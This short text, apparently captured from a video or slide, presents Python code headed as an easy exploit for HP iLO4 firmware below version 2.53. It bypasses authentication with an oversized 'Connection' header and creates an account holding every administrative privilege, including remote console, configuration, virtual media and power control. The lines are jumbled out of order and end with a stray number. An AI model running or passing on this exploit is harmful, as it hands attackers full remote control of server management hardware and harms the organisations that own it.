 HTTPS
Easy exploit to trigger on ILO4 < 2.53
exploit_trigger = {'Connection' : 'A'*29}
accounts_url = 'https://%s/rest/v1/AccountService/Accounts'
response = requests.post(url, json=body, headers = exploit_trigger, verify = False)
body = {
'UserName':username,
'Password':password,
'Oem':Oem
}
Oem = {
'Hp' : {
'LoginName' : username,
'Privileges': {
'LoginPriv' : True,
'RemoteConsolePriv': True,
'UserConfigPriv' : True,
'VirtualMediaPriv': True,
'iLOConfigPriv':True,
'VirtualPowerAndResetPriv':True,
}
}
}
44